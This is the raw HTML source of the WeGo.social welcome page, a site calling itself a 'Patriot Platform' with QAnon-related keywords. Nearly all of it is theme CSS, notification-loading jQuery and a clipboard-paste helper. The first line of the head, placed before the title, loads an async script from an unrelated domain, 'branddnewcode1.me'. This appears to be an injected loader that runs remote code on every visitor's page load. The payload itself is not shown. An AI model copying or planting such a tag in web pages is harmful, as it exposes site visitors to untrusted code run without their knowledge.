

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6309036_tweed-is-a-woolen-fabric-that-is-resistant-to-rain-and-wind-because-each-tweed-i.html
body_size: 32997
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
